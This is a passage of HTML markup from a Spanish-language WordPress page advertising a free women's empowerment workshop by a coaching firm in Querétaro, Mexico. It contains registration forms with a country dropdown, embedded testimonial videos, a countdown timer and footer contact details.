Unidos</option><option value="Uruguay">Uruguay</option><option value="Estados Unidos de América">Estados Unidos de América</option><option value="Uzbekistán">Uzbekistán</option><option value="Ciudad del Vaticano">Ciudad del Vaticano</option><option value="San Vicente y las Granadinas">San Vicente y las Granadinas</option><option value="Venezuela">Venezuela</option><option value="Islas Vírgenes Británicas">Islas Vírgenes Británicas</option><option value="Islas Vírgenes de los Estados Unidos">Islas Vírgenes de los Estados Unidos</option><option value="Vietnam">Vietnam</option><option value="Vanuatu">Vanuatu</option><option value="Wallis y Futuna">Wallis y Futuna</option><option value="Samoa">Samoa</option><option value="Yemen">Yemen</option><option value="Sudáfrica">Sudáfrica</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option></select></span><br />
¿Cómo te enteraste de nosotros?<br />
<span class="wpcf7-form-control-wrap" data-name="enteraste"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="enteraste"><option value="">&#8212;Por favor, elige una opción&#8212;</option><option value="Facebook">Facebook</option><option value="Instagram">Instagram</option><option value="LinkedIn">LinkedIn</option><option value="Un amigo">Un amigo</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Inscríbete" /><br />
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LeI_VsUAAAAAFtsQaI2UfsFhlw5Awq9rnSmCYSk" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeI_VsUAAAAAFtsQaI2UfsFhlw5Awq9rnSmCYSk" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="Aquí la respuesta de reCAPTCHA">
		</textarea>
	</div>
</noscript>
</span>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>
		
<style>
#col-1400890184 > .col-inner {
  padding: 50px 0px 0px 0px;
}
</style>
	</div>

	
</div>
	<section class="section dark has-mask mask-arrow" id="section_1044352259">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			<div class="section-bg-overlay absolute fill"></div>
			
	<div class="is-border"
		style="border-color:rgb(235, 235, 235);border-width:1px 0px 0px 0px;">
	</div>

		</div>

		<div class="section-content relative">
			
<div class="row"  id="row-1108914253">

	<div id="col-139386021" class="col small-12 large-12"  >
		<div class="col-inner text-shadow-2"  >
			
			
<h4 style="text-align: center;"><span style="font-size: 150%;"><strong>LO QUE OPINAN NUESTROS CLIENTES</strong></span></h4>
		</div>
		
<style>
#col-139386021 > .col-inner {
  padding: 55px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-2047236194" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			
<div class="video video-fit mb" style="padding-top:56.25%;"><p><iframe loading="lazy" title="Testimonio Judith Saray Trujillo - Programa de Liderazgo y Empoderamiento de la Mujer" width="1020" height="574" src="https://www.youtube.com/embed/q2xwYcCYvaU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div>
		</div>
			</div>

	

	<div id="col-1929433790" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			
<div class="video video-fit mb" style="padding-top:56.25%;"><p><iframe loading="lazy" title="Testimonio Gisela Robledo - Programa de Liderazgo y Empoderamiento de la mujer" width="1020" height="574" src="https://www.youtube.com/embed/ki5HZ7lQ6uI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div>
		</div>
			</div>

	

	<div id="col-286999376" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			
<div class="video video-fit mb" style="padding-top:56.25%;"><p><iframe loading="lazy" width="1020" height="574" src="https://www.youtube.com/embed/8A9yiXCDwLM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div>
		</div>
			</div>

	

	<div id="col-1617442311" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			
<div class="video video-fit mb" style="padding-top:56.25%;"><p><iframe loading="lazy" width="1020" height="574" src="https://www.youtube.com/embed/Q0xRzw0jzro?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div>
		</div>
			</div>

	

<style>
#row-1108914253 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
</style>
</div>
		</div>

		
<style>
#section_1044352259 {
  padding-top: 59px;
  padding-bottom: 59px;
  min-height: 300px;
  background-color: rgb(0, 0, 0);
}
#section_1044352259 .section-bg-overlay {
  background-color: #21A49F;
}
</style>
	</section>
	
<div class="row align-middle"  id="row-62776390">

	<div id="col-240958088" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			
<h3 class="uppercase" style="text-align: center;"><span style="font-size: 160%;">Sábado 10 DE septiembre, 10:00 HRS</span></h3>
<div id="timer-1709648936" class="ux-timer dark" data-text-plural="s" data-text-hour="hora" data-text-day="día" data-text-week="semana" data-text-min="min" data-text-sec="seg" data-text-hour-p="" data-text-day-p="" data-text-week-p="" data-text-min-p="" data-text-sec-p="" data-countdown="2021/09/11 10:00"><span>&nbsp;<div class="loading-spin dark centered"></div><strong>&nbsp;</strong></span></div>
<style>
#timer-1709648936 {
  font-size: 300%;
}
</style>

<div>
<p class="p1" style="text-align: center;"><strong><span class="s1">Descubre y permítete ser tu misma.<br />
</span></strong></p>
</div>
		</div>
			</div>

	

	<div id="col-543085553" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			
<h3 class="uppercase" style="text-align: center;"><span style="font-size: 160%;">REGÍSTRATE a nuestro Taller SIN COSTO</span></h3>

<div class="wpcf7 no-js" id="wpcf7-f4604-p4602-o3" lang="es-ES" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/evento/una-mujer-con-exito/#wpcf7-f4604-p4602-o3" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4604" />
<input type="hidden" name="_wpcf7_version" value="5.8" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4604-p4602-o3" />
<input type="hidden" name="_wpcf7_container_post" value="4602" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="nombre"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre" value="" type="text" name="nombre" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="correo"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="correo" /></span><br />
<span class="wpcf7-form-control-wrap tel-813"><input class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Teléfono" value="" type="tel" name="tel-813_hide" data-name="tel-813"  data-pre="" data-onlyct="" data-defcountry="" data-auto="1" data-validation="1" /></span>
</p>
<p>¿De donde nos visitas? <span class="wpcf7-form-control-wrap" data-name="your-country"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="your-country"><option value="Aruba">Aruba</option><option value="Afganistán">Afganistán</option><option value="Angola">Angola</option><option value="Anguila">Anguila</option><option value="Islas de Åland">Islas de Åland</option><option value="Albania">Albania</option><option value="Andorra">Andorra</option><option value="Emiratos Árabes Unidos">Emiratos Árabes Unidos</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Samoa Americana">Samoa Americana</option><option value="Antarctica">Antarctica</option><option value="Territorios Australes y Antárticas Franceses">Territorios Australes y Antárticas Franceses</option><option value="Antigua and Barbuda">Antigua and Barbuda</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbayán">Azerbayán</option><option value="Burundi">Burundi</option><option value="Bélgica">Bélgica</option><option value="Benín">Benín</option><option value="Bonaire, San Eustaquio y Saba">Bonaire, San Eustaquio y Saba</option><option value="Burkina Faso">Burkina Faso</option><option value="Bangladesh">Bangladesh</option><option value="Bulgaria">Bulgaria</option><option value="Bahrein">Bahrein</option><option value="Bahamas">Bahamas</option><option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option><option value="San Bartolomé">San Bartolomé</option><option value="Bielorrusia">Bielorrusia</option><option value="Belice">Belice</option><option value="Islas Bermudas">Islas Bermudas</option><option value="Bolivia">Bolivia</option><option value="Brasil">Brasil</option><option value="Barbados">Barbados</option><option value="Brunéi">Brunéi</option><option value="Bhután">Bhután</option><option value="Isla Bouvet">Isla Bouvet</option><option value="Botsuana">Botsuana</option><option value="República Centroafricana">República Centroafricana</option><option value="Canada">Canada</option><option value="Islas Cocos (Keeling)">Islas Cocos (Keeling)</option><option value="Suiza">Suiza</option><option value="Chile">Chile</option><option value="China">China</option><option value="Costa de Marfil">Costa de Marfil</option><option value="Camerún">Camerún</option><option value="Congo, República Democrática del">Congo, República Democrática del</option><option value="Congo">Congo</option><option value="Islas Cook">Islas Cook</option><option value="Colombia">Colombia</option><option value="Comoras">Comoras</option><option value="Cabo Verde">Cabo Verde</option><option value="Costa Rica">Costa Rica</option><option value="Cuba">Cuba</option><option value="Curazao">Curazao</option><option value="Isla de Navidad">Isla de Navidad</option><option value="Islas Caimán">Islas Caimán</option><option value="Chipre">Chipre</option><option value="República Checa">República Checa</option><option value="Alemania">Alemania</option><option value="Yibuti">Yibuti</option><option value="Dominica">Dominica</option><option value="Dinamarca">Dinamarca</option><option value="República Dominicana">República Dominicana</option><option value="Argelia">Argelia</option><option value="Ecuador">Ecuador</option><option value="Egipto">Egipto</option><option value="Eritrea">Eritrea</option><option value="Sahara Occidental">Sahara Occidental</option><option value="España">España</option><option value="Estonia">Estonia</option><option value="Etiopía">Etiopía</option><option value="Finlandia">Finlandia</option><option value="Fiji">Fiji</option><option value="Islas Malvinas">Islas Malvinas</option><option value="Francia">Francia</option><option value="Islas Feroe">Islas Feroe</option><option value="Micronesia">Micronesia</option><option value="Gabon">Gabon</option><option value="Reino Unido">Reino Unido</option><option value="Georgia">Georgia</option><option value="Guernsey">Guernsey</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Guinea">Guinea</option><option value="Guadalupe">Guadalupe</option><option value="Gambia">Gambia</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guinea Ecuatorial">Guinea Ecuatorial</option><option value="Grecia">Grecia</option><option value="Granada">Granada</option><option value="Groenlandia">Groenlandia</option><option value="Guatemala">Guatemala</option><option value="Guayana Francesa">Guayana Francesa</option><option value="Guam">Guam</option><option value="Guyana">Guyana</option><option value="Hong Kong">Hong Kong</option><option value="Islas Heard y McDonald">Islas Heard y McDonald</option><option value="Honduras">Honduras</option><option value="Croacia">Croacia</option><option value="Haití">Haití</option><option value="Hungría">Hungría</option><option value="Indonesia">Indonesia</option><option value="Isla de Man">Isla de Man</option><option value="India">India</option><option value="Territorio Británico del Océano Índico">Territorio Británico del Océano Índico</option><option value="Irlanda">Irlanda</option><option value="Irán, República Islámica de">Irán, República Islámica de</option><option value="Irak">Irak</option><option value="Islandia">Islandia</option><option value="Israel">Israel</option><option value="Italia">Italia</option><option value="Jamaica">Jamaica</option><option value="Jersey">Jersey</option><option value="Jordania">Jordania</option><option value="Japón">Japón</option><option value="Kazajistán">Kazajistán</option><option value="Kenia">Kenia</option><option value="Kirgizstán">Kirgizstán</option><option value="Camboya">Camboya</option><option value="Kiribati">Kiribati</option><option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option><option value="Corea del Sur">Corea del Sur</option><option value="Kuwait">Kuwait</option><option value="República Popular Democrática de Laos">República Popular Democrática de Laos</option><option value="Lebanon">Lebanon</option><option value="Liberia">Liberia</option><option value="Libia">Libia</option><option value="Santa Lucía">Santa Lucía</option><option value="Liechtenstein">Liechtenstein</option><option value="Sri Lanka">Sri Lanka</option><option value="Lesoto">Lesoto</option><option value="Lituania">Lituania</option><option value="Luxemburgo">Luxemburgo</option><option value="Letonia">Letonia</option><option value="Macao">Macao</option><option value="San Martín (Francia)">San Martín (Francia)</option><option value="Marruecos">Marruecos</option><option value="Monaco">Monaco</option><option value="Moldavia">Moldavia</option><option value="Madagascar">Madagascar</option><option value="Islas Maldivas">Islas Maldivas</option><option value="Mexico">Mexico</option><option value="Islas Marshall">Islas Marshall</option><option value="Macedônia">Macedônia</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Birmania">Birmania</option><option value="Montenegro">Montenegro</option><option value="Mongolia">Mongolia</option><option value="Islas Marianas del Norte">Islas Marianas del Norte</option><option value="Mozambique">Mozambique</option><option value="Mauritania">Mauritania</option><option value="Montserrat">Montserrat</option><option value="Martinica">Martinica</option><option value="Mauricio">Mauricio</option><option value="Malawi">Malawi</option><option value="Malasia">Malasia</option><option value="Mayotte">Mayotte</option><option value="Namibia">Namibia</option><option value="Nueva Caledonia">Nueva Caledonia</option><option value="Niger">Niger</option><option value="Norfolk Island">Norfolk Island</option><option value="Nigeria">Nigeria</option><option value="Nicaragua">Nicaragua</option><option value="Niue">Niue</option><option value="Países Bajos">Países Bajos</option><option value="Norway">Norway</option><option value="Nepal">Nepal</option><option value="Nauru">Nauru</option><option value="Nueva Zelanda">Nueva Zelanda</option><option value="Omán">Omán</option><option value="Pakistán">Pakistán</option><option value="Panamá">Panamá</option><option value="Pitcairn">Pitcairn</option><option value="Perú">Perú</option><option value="Filipinas">Filipinas</option><option value="Palau">Palau</option><option value="Papúa Nueva Guinea">Papúa Nueva Guinea</option><option value="Polonia">Polonia</option><option value="Puerto Rico">Puerto Rico</option><option value="Corea del Norte">Corea del Norte</option><option value="Portugal">Portugal</option><option value="Paraguay">Paraguay</option><option value="Palestina">Palestina</option><option value="Polinesia Francesa">Polinesia Francesa</option><option value="Qatar">Qatar</option><option value="Reunión">Reunión</option><option value="Rumanía">Rumanía</option><option value="Rusia">Rusia</option><option value="Ruanda">Ruanda</option><option value="Arabia Saudita">Arabia Saudita</option><option value="Sudán">Sudán</option><option value="Senegal">Senegal</option><option value="Singapur">Singapur</option><option value="Islas Georgias del Sur y Sandwich del Sur">Islas Georgias del Sur y Sandwich del Sur</option><option value="Santa Elena">Santa Elena</option><option value="Svalbard y Jan Mayen">Svalbard y Jan Mayen</option><option value="Solomon Islands">Solomon Islands</option><option value="Sierra Leona">Sierra Leona</option><option value="El Salvador">El Salvador</option><option value="San Marino">San Marino</option><option value="Somalia">Somalia</option><option value="San Pedro y Miquelón">San Pedro y Miquelón</option><option value="Serbia">Serbia</option><option value="Sudán del Sur">Sudán del Sur</option><option value="Santo Tomé y Príncipe">Santo Tomé y Príncipe</option><option value="Surinám">Surinám</option><option value="Eslovaquia">Eslovaquia</option><option value="Eslovenia">Eslovenia</option><option value="Suecia">Suecia</option><option value="Swazilandia">Swazilandia</option><option value="Sint Maarten">Sint Maarten</option><option value="Seychelles">Seychelles</option><option value="Siria">Siria</option><option value="Islas Turcas y Caicos">Islas Turcas y Caicos</option><option value="Chad">Chad</option><option value="Togo">Togo</option><option value="Tailandia">Tailandia</option><option value="Tadjikistán">Tadjikistán</option><option value="Tokelau">Tokelau</option><option value="Turkmenistan">Turkmenistan</option><option value="Timor Oriental">Timor Oriental</option><option value="Tonga">Tonga</option><option value="Trinidad y Tobago">Trinidad y Tobago</option><option value="Tunez">Tunez</option><option value="Turquía">Turquía</option><option value="Tuvalu">Tuvalu</option><option value="Taiwán">Taiwán</option><option value="Tanzania">Tanzania</option><option value="Uganda">Uganda</option><option value="Ucrania">Ucrania</option><option value="Islas Ultramarinas Menores de Estados Unidos">Islas Ultramarinas Menores de Estados Unidos</option><option value="Uruguay">Uruguay</option><option value="Estados Unidos de América">Estados Unidos de América</option><option value="Uzbekistán">Uzbekistán</option><option value="Ciudad del Vaticano">Ciudad del Vaticano</option><option value="San Vicente y las Granadinas">San Vicente y las Granadinas</option><option value="Venezuela">Venezuela</option><option value="Islas Vírgenes Británicas">Islas Vírgenes Británicas</option><option value="Islas Vírgenes de los Estados Unidos">Islas Vírgenes de los Estados Unidos</option><option value="Vietnam">Vietnam</option><option value="Vanuatu">Vanuatu</option><option value="Wallis y Futuna">Wallis y Futuna</option><option value="Samoa">Samoa</option><option value="Yemen">Yemen</option><option value="Sudáfrica">Sudáfrica</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option></select></span><br />
¿Cómo te enteraste de nosotros?<br />
<span class="wpcf7-form-control-wrap" data-name="enteraste"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="enteraste"><option value="">&#8212;Por favor, elige una opción&#8212;</option><option value="Facebook">Facebook</option><option value="Instagram">Instagram</option><option value="LinkedIn">LinkedIn</option><option value="Un amigo">Un amigo</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Inscríbete" /><br />
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LeI_VsUAAAAAFtsQaI2UfsFhlw5Awq9rnSmCYSk" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeI_VsUAAAAAFtsQaI2UfsFhlw5Awq9rnSmCYSk" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="Aquí la respuesta de reCAPTCHA">
		</textarea>
	</div>
</noscript>
</span>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>
			</div>

	

<style>
#row-62776390 > .col > .col-inner {
  padding: 26px 0px 0px 0px;
}
</style>
</div>
			
			</div>



</main>

<footer id="footer" class="footer-wrapper">

		<section class="section dark" id="section_1430372165">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-916330593">


	<div id="col-1710866758" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1879210469">
								<div class="img-inner dark" >
			<img width="500" height="417" src="https://ledusco.com.mx/wp-content/uploads/2017/03/Ledusco-blanco.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://ledusco.com.mx/wp-content/uploads/2017/03/Ledusco-blanco.png 500w, https://ledusco.com.mx/wp-content/uploads/2017/03/Ledusco-blanco-480x400.png 480w" sizes="(max-width: 500px) 100vw, 500px" />						
					</div>
								
<style>
#image_1879210469 {
  width: 20%;
}
</style>
	</div>
	

<p style="margin-bottom:5px;">Transformación integral que te llevarán a comprender tu <b>HACER</b> desde el <b>SER</b>.</p>
<p>Encuentra tu camino.</p>


		</div>
			</div>

	

	<div id="col-1617135466" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

<h3>Conctáctanos</h3>
<p style="margin-bottom: 5px; line-height: 110%;"><i class="fa fa-map-marker" style="padding-right: 10px; color: #00cdc6;"></I>Querétaro, Qro, México</p>
<p style="margin-bottom: 5px; line-height: 110%;"><i class="fa fa-phone" style="padding-right: 10px; color: #00cdc6;"></I>+52 442 129 9527</p>
<p style="margin-bottom: 5px; line-height: 110%;"><i class="fa fa-envelope" style="padding-right: 10px; color: #00cdc6;"></i>informes@ledusco.com.mx</p>


		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_1430372165 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(126, 126, 126);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 